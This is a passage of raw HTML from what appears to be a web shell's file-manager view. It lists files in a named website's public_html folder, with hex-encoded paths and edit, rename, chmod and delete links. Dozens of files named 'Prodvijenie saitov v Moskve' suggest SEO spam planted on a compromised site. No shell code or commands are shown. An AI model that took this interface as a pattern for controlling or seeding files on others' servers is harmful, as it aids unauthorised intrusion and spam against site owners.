onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b616e6e6f757473'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b616e6e6f757473'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b616e6e6f757473'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f727465676161646d6970'); return false;">Ortegaadmip</a></td><td>File</td><td>3.29 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f727465676161646d6970'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f727465676161646d6970'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f727465676161646d6970'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f727465676161646d6970'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f7274656761776167'); return false;">Ortegawag</a></td><td>File</td><td>2.88 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f7274656761776167'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f7274656761776167'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f7274656761776167'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f7274656761776167'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f77656e416e6e6f756d62'); return false;">OwenAnnoumb</a></td><td>File</td><td>3.36 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f77656e416e6e6f756d62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f77656e416e6e6f756d62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f77656e416e6e6f756d62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f77656e416e6e6f756d62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506176656c416d6f7461'); return false;">PavelAmota</a></td><td>File</td><td>3.37 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506176656c416d6f7461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506176656c416d6f7461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506176656c416d6f7461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506176656c416d6f7461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5065646172677265616e6765'); return false;">Pedargreange</a></td><td>File</td><td>3.17 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5065646172677265616e6765'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5065646172677265616e6765'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5065646172677265616e6765'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5065646172677265616e6765'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656461726d6166'); return false;">Pedarmaf</a></td><td>File</td><td>3.22 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656461726d6166'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656461726d6166'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656461726d6166'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656461726d6166'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656572727573696f7379'); return false;">Peerrusiosy</a></td><td>File</td><td>2.64 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656572727573696f7379'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656572727573696f7379'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656572727573696f7379'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50656572727573696f7379'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5068696c4578697465'); return false;">PhilExite</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5068696c4578697465'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5068696c4578697465'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5068696c4578697465'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5068696c4578697465'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506f7267616e647568'); return false;">Porganduh</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506f7267616e647568'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506f7267616e647568'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506f7267616e647568'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f506f7267616e647568'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5072616e636b436f69736d53656d6f'); return false;">PranckCoismSemo</a></td><td>File</td><td>3.02 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5072616e636b436f69736d53656d6f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5072616e636b436f69736d53656d6f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5072616e636b436f69736d53656d6f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5072616e636b436f69736d53656d6f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61624f74'); return false;">Prodvijenie saitov v Moskve_abOt</a></td><td>File</td><td>84 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61624f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61624f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61624f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61624f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61696b69'); return false;">Prodvijenie saitov v Moskve_aiki</a></td><td>File</td><td>149 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61696b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61696b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61696b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f61696b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f62684b6c'); return false;">Prodvijenie saitov v Moskve_bhKl</a></td><td>File</td><td>142 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f62684b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f62684b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f62684b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f62684b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6371536e'); return false;">Prodvijenie saitov v Moskve_cqSn</a></td><td>File</td><td>140 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6371536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6371536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6371536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6371536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f64756b69'); return false;">Prodvijenie saitov v Moskve_duki</a></td><td>File</td><td>190 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f64756b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f64756b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f64756b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f64756b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f647a6572'); return false;">Prodvijenie saitov v Moskve_dzer</a></td><td>File</td><td>170 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f647a6572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f647a6572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f647a6572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f647a6572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f666e4f6c'); return false;">Prodvijenie saitov v Moskve_fnOl</a></td><td>File</td><td>140 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f666e4f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f666e4f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f666e4f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f666e4f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68734572'); return false;">Prodvijenie saitov v Moskve_hsEr</a></td><td>File</td><td>96 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68734572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68734572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68734572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68734572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68767361'); return false;">Prodvijenie saitov v Moskve_hvsa</a></td><td>File</td><td>142 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68767361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68767361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68767361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f68767361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b625361'); return false;">Prodvijenie saitov v Moskve_kbSa</a></td><td>File</td><td>168 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b625361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b625361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b625361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b625361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b70536e'); return false;">Prodvijenie saitov v Moskve_kpSn</a></td><td>File</td><td>104 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b70536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b70536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b70536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b70536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b786572'); return false;">Prodvijenie saitov v Moskve_kxer</a></td><td>File</td><td>124 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b786572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b786572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b786572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6b786572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e686b6c'); return false;">Prodvijenie saitov v Moskve_nhkl</a></td><td>File</td><td>144 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e686b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e686b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e686b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e686b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e6d6d69'); return false;">Prodvijenie saitov v Moskve_nmmi</a></td><td>File</td><td>206 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e6d6d69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e6d6d69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e6d6d69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e6d6d69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e7a4b6c'); return false;">Prodvijenie saitov v Moskve_nzKl</a></td><td>File</td><td>147 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f50726f6476696a656e696520736169746f762076204d6f736b76655f6e7a4b6c'); return false;" class="action-link">Edit</a> | <a href="#" 